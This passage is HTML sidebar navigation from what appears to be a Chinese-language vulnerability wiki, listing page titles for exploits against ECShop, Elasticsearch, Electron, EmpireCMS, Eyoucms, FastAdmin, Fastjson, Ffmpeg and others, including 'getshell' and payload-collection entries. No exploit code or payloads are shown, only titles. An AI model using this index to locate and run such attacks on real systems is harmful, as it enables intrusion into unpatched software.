  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-55" type="checkbox" id="nav-3-55" >
    <label class="md-nav__link" for="nav-3-55">
      ECShop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ECShop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-55">
        <span class="md-nav__icon md-icon"></span>
        ECShop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ECShop/ECShop%20%3C%3D%202.7.x%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ECShop/ECShop%20%3C%3D%202.7.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ECShop/Ecshop%204.0.7%20%E4%BB%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%B0%E7%B1%BB%E5%9E%8B%E6%B7%B7%E6%B7%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ecshop 4.0.7 从反序列化到类型混淆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-56" type="checkbox" id="nav-3-56" >
    <label class="md-nav__link" for="nav-3-56">
      ESPCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ESPCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-56">
        <span class="md-nav__icon md-icon"></span>
        ESPCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ESPCMS/ESPCMS%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      ESPCMS 反射型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-57" type="checkbox" id="nav-3-57" >
    <label class="md-nav__link" for="nav-3-57">
      Elasticsearch
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Elasticsearch" data-md-level="2">
      <label class="md-nav__title" for="nav-3-57">
        <span class="md-nav__icon md-icon"></span>
        Elasticsearch
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/Elasticsearch%201.5.x%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Elasticsearch 1.5.x 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/Elasticsearch%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Elasticsearch未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/%EF%BC%88CVE-2014-3120%EF%BC%89ElasticSearch%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3120）ElasticSearch 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/%EF%BC%88CVE-2015-1427%EF%BC%89ElasticSearch%20Groovy%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87%20%26%26%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 1427）ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/%EF%BC%88CVE-2015-3337%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 3337）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Elasticsearch/%EF%BC%88CVE-2015-5531%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5531）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-58" type="checkbox" id="nav-3-58" >
    <label class="md-nav__link" for="nav-3-58">
      Electron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Electron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-58">
        <span class="md-nav__icon md-icon"></span>
        Electron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Electron/%EF%BC%88CVE-2018-1000006%EF%BC%89Electron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000006）Electron 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Electron/%EF%BC%88CVE-2018-15685%EF%BC%89Electron%20WebPreferences%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15685）Electron WebPreferences 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-59" type="checkbox" id="nav-3-59" >
    <label class="md-nav__link" for="nav-3-59">
      Emlog
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Emlog" data-md-level="2">
      <label class="md-nav__title" for="nav-3-59">
        <span class="md-nav__icon md-icon"></span>
        Emlog
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%206.0%20xss%E9%9B%86%E5%90%88/" class="md-nav__link">
      Emlog 6.0 xss集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%206.0%20%E5%90%8E%E5%8F%B0%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
      Emlog 6.0 后台暴力破解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%206.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%B8%8E%E5%AF%BC%E5%85%A5%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 6.0 数据库备份与导入功能导致后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%20phpinfo%20%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Emlog phpinfo 泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%20%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5%E8%87%AA%E5%8A%A9%E6%8F%92%E4%BB%B6%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Emlog 友情链接自助插件存在SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%20%E7%9B%B8%E5%86%8C%E6%8F%92%E4%BB%B6%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5%2BGetshell/" class="md-nav__link">
      Emlog 相册插件前台SQL注入+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Emlog/Emlog%20%E8%B6%8A%E6%9D%83%26%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 越权&后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-60" type="checkbox" id="nav-3-60" >
    <label class="md-nav__link" for="nav-3-60">
      EmpireCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="EmpireCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-60">
        <span class="md-nav__icon md-icon"></span>
        EmpireCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%206.0%20%E6%90%9C%E7%B4%A2%E6%A1%86xss/" class="md-nav__link">
      EmpireCMS 6.0 搜索框xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%206.6-7.2%20%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      EmpireCMS 6.6 7.2 路径泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%207.5%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%207.5%20%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 配置文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/EmpireCMS%20%E4%BB%BB%E6%84%8F%E5%85%85%E5%80%BC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 任意充值漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/%EF%BC%88CVE-2018-18086%EF%BC%89EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      （CVE 2018 18086）EmpireCMS 7.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../EmpireCMS/%EF%BC%88CVE-2018-19462%EF%BC%89EmpireCMS%207.5%20admindbDoSql.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19462）EmpireCMS 7.5 admindbDoSql.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-61" type="checkbox" id="nav-3-61" >
    <label class="md-nav__link" for="nav-3-61">
      Epage
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Epage" data-md-level="2">
      <label class="md-nav__title" for="nav-3-61">
        <span class="md-nav__icon md-icon"></span>
        Epage
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Epage/Epage%20sql%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Epage sql 注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-62" type="checkbox" id="nav-3-62" >
    <label class="md-nav__link" for="nav-3-62">
      Eyoucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Eyoucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-62">
        <span class="md-nav__icon md-icon"></span>
        Eyoucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.0%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.0 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.3.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.3.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.3.9%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.3.9 上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.3.9%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.3.9 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.1%20%E5%89%8D%E5%8F%B0rce/" class="md-nav__link">
      Eyoucms 1.4.1 前台rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.2%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 后台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.3%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.3 任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.4.3%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Eyoucms/Eyoucms%201.42%20%E5%90%8E%E5%8F%B0%E6%8F%92%E4%BB%B6getshell/" class="md-nav__link">
      Eyoucms 1.42 后台插件getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-63" type="checkbox" id="nav-3-63" >
    <label class="md-nav__link" for="nav-3-63">
      F5 BIG IP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="F5 BIG IP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-63">
        <span class="md-nav__icon md-icon"></span>
        F5 BIG IP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../F5%20BIG-IP/%EF%BC%88CVE-2020-5902%EF%BC%89F5%20BIG-IP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5902）F5 BIG IP 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-64" type="checkbox" id="nav-3-64" >
    <label class="md-nav__link" for="nav-3-64">
      FCKeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FCKeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-64">
        <span class="md-nav__icon md-icon"></span>
        FCKeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FCKeditor/%E4%B8%80%E3%80%81%E6%9F%A5%E7%9C%8BFCKeditor%E7%89%88%E6%9C%AC/" class="md-nav__link">
      一、查看FCKeditor版本
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FCKeditor/%E4%B8%89%E3%80%81FCKeditor%20%E7%AA%81%E7%A0%B4%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      三、FCKeditor 突破上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FCKeditor/%E4%BA%8C%E3%80%81%E6%B5%8B%E8%AF%95FCKeditor%E4%B8%8A%E4%BC%A0%E7%82%B9/" class="md-nav__link">
      二、测试FCKeditor上传点
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FCKeditor/%E5%9B%9B%E3%80%81FCKeditor%20%E5%88%97%E7%9B%AE%E5%BD%95/" class="md-nav__link">
      四、FCKeditor 列目录
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-65" type="checkbox" id="nav-3-65" >
    <label class="md-nav__link" for="nav-3-65">
      FH Admin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FH Admin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-65">
        <span class="md-nav__icon md-icon"></span>
        FH Admin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FH%20Admin/FH%20Admin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FH Admin 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-66" type="checkbox" id="nav-3-66" >
    <label class="md-nav__link" for="nav-3-66">
      FastAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FastAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-66">
        <span class="md-nav__icon md-icon"></span>
        FastAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FastAdmin/FastAdmin%20csrf%2B%E5%AD%98%E5%82%A8%E5%9E%8Bxss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FastAdmin csrf+存储型xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FastAdmin/FastAdmin%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 会员中心前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FastAdmin/FastAdmin%20%E5%90%8E%E5%8F%B0%20auth_rule%20%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81getshell/" class="md-nav__link">
      FastAdmin 后台 auth rule 权限认证getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FastAdmin/FastAdmin%20%E7%AC%AC%E4%B8%89%E6%96%B9%E6%8F%92%E4%BB%B6%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 第三方插件后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-67" type="checkbox" id="nav-3-67" >
    <label class="md-nav__link" for="nav-3-67">
      FasterXML jackson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FasterXML jackson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-67">
        <span class="md-nav__icon md-icon"></span>
        FasterXML jackson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2019-12384%EF%BC%89%EF%BC%88%20CVE-2019-12814%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12384）（ CVE 2019 12814）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2019-14540%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14540）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-14060%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14060）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-14062%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14062）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-14195%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14195）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-24616%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24616）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-24750%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24750）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FasterXML%20jackson/%EF%BC%88CVE-2020-8840%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8840）FasterXML jackson databind 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-68" type="checkbox" id="nav-3-68" >
    <label class="md-nav__link" for="nav-3-68">
      Fastjson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fastjson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-68">
        <span class="md-nav__icon md-icon"></span>
        Fastjson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%201.2.22%20-%201.2.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson 1.2.22   1.2.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%201.2.68%20bypass%20autotype/" class="md-nav__link">
      Fastjson 1.2.68 bypass autotype
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%201.2.68%20%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC%E6%9C%89%E9%99%90%E5%88%B6%20autotype%20bypass/" class="md-nav__link">
      Fastjson 1.2.68 最新版本有限制 autotype bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%20%3C%3D1.2.47%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson <=1.2.47 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%20%3C%3D1.2.60%20DoS%E6%BC%8F%E6%B4%9E%E6%97%A0%E6%8D%9F%E6%A3%80%E6%B5%8B%2BFastjson%E4%B8%8EJackson%E7%BB%84%E5%BB%BA%E5%8C%BA%E5%88%86/" class="md-nav__link">
      Fastjson <=1.2.60 DoS漏洞无损检测+Fastjson与Jackson组建区分
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/Fastjson%20%E5%A4%9A%E7%89%88%E6%9C%ACpayload%E9%9B%86%E5%90%88/" class="md-nav__link">
      Fastjson 多版本payload集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fastjson/%E9%80%9A%E8%BF%87Dnslog%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8fastjson/" class="md-nav__link">
      通过Dnslog判断是否使用fastjson
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-69" type="checkbox" id="nav-3-69" >
    <label class="md-nav__link" for="nav-3-69">
      Ffmpeg
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ffmpeg" data-md-level="2">
      <label class="md-nav__title" for="nav-3-69">
        <span class="md-nav__icon md-icon"></span>
        Ffmpeg
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ffmpeg/%EF%BC%88CVE-2016-1897%EF%BC%89Ffmpeg%20ssrf/" class="md-nav__link">
      （CVE 2016 1897）Ffmpeg ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ffmpeg/%EF%BC%88CVE-2016-1898%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1898）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Ffmpeg/%EF%BC%88CVE-2017-9993%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9993）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-70" type="checkbox" id="nav-3-70" >
    <label class="md-nav__link" for="nav-3-70">
      FineReport
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FineReport" data-md-level="2">
      <label class="md-nav__title" for="nav-3-70">
        <span class="md-nav__icon md-icon"></span>
        FineReport
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FineReport/FineReport%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FineReport 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../FineReport/FineReport%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
